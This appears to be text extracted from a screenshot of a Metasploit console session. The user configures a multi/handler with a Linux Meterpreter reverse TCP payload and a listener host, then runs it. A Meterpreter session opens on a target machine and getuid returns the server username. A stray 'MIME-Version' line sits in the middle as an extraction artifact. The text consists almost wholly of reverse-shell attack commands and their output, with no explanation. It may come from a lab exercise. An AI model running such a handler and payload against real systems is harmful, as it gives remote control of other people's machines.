 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.5.5.143
LHOST ⇒ 10.5.5.143
msf6 exploit(multi/handler) > run
"MIME-Version: 1.0"
[*] Started reverse TCP handler on 10.5.5.143:4444
[*] Sending stage (3020772 bytes) to 192.168.0.10
[*] Meterpreter session 1 opened (10.5.5.143:4444 → 192.168.0.10:34784) at 2022-07-01 22:12:23 -0400
meterpreter > getuid
Server username: remy-4a97e6